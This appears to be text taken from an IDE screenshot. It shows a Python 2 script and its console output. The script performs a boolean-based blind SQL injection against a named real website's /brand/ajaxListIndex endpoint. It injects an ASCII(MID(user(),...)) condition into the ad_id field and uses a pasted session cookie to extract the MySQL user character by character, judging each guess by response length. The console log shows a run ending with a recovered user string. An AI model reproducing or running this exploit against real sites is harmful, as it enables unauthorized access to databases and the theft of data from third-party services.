 aty1.xml L002Activit... MainActivit... activity_ma... EchoService.... L003UsingSer...
20 "changecategory":'0'
21 }
22
23 payloads = list('abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.')
24 base_url = "/brand/ajaxListIndex"
25 user = ''
26
27 def sql():
28
29 global post_data
30 global user
31
32 cookie = raw_input("pls input your cookie:")
33 headers["Cookie"] = cookie
34
35 for i in range(1,30):
36 for payload in payloads:
37 getuser = "1 || ASCII(MID(user(),%d,1)) = %d" % (i,ord(payload))
38 post_data["ad_id"] = getuser
39
40 postdata = urllib.urlencode(post_data)
41 conn = httplib.HTTPConnection('www.jinritemai.com',80,timeout=60)
42 conn.request('POST', base_url, postdata, headers)
43 response = conn.getresponse()
44 html_contet = response.read().decode('utf-8')
45 html_contet_len = len(html_contet)
46 print html_contet_len
47 # print html_contet
48
49 if html_contet_len > 14000:
50 user += payload
51 sys.stdout.write('\r[In Progress' + user)
52 sys.stdout.flush()
53 break
54 else:
55 print 'WAITING...' + str(random.randint(1,100))
56
57 if __name__ == "__main__":
58 sql()
59 print '\n[Done]MySQL user is ' + user
60 print time.strftime('%H:%M:%S', time.localtime())
Console Problems Outline Debug Output
<terminated> D:\PythonWorkSpace\Python27\src\post.py
WAITING...92
12914
WAITING...44
12906
WAITING...76
12906
WAITING...40
12882
WAITING...80
12890
WAITING...14
12890
WAITING...32
12938
WAITING...4
12898
WAITING...75
[Done]MySQL user is 10.16.759.30567
11:53:34